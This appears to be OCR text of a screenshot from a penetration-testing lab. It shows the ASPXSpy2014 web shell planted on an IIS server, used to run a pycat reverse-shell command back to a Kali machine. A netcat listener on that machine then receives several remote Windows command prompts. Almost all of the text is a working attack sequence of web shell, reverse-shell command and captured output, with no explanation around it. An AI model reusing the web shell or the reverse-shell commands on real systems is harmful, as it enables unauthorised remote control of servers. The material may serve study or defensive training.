 不安全 | 192.168.52.3/sb.aspx
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAp
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShe
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\dist\pycat.exe --host 192.168.0.195 --port 6666
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × 12server6 × Kali-Linux-2021.2-vmware-a... × docker-ubuntu × 12server7
ASPXSpy2014 - 192.168... qterminal
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
listening on [any] 6666 ...
192.168.0.146: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.146] 49343
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\>
(kali㉿kali)-[~/Desktop]
$ nc -lvp 6666
listening on [any] 6666 ...
192.168.0.146: inverse host lookup failed: Unknown host
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.146] 52835
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\>exit
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\>
C:\>exit
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\>^C
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$ nc -lvp 6666
listening on [any] 6666 ...
192.168.0.146: inverse host lookup failed: Unknown host
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.146] 49477
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
c:\windows\system32\inetsrv>